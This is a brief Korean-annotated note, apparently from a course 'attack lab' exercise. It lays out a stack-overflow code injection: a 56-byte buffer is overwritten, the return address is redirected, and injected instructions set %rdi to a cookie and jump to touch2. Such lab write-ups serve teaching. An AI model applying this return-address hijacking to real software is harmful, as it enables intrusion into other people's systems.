 <stack>
return address
0x5562b5b8
나머지는 0
buf
총 56 byte
명령어
%rsp
=
0x5562b5b8
return address를 touch2로 설정
+
%rdi 값을 cookie 값으로 설정
⇒ pushq $0x401e3d
mov $0x192556bb. %rdi
retq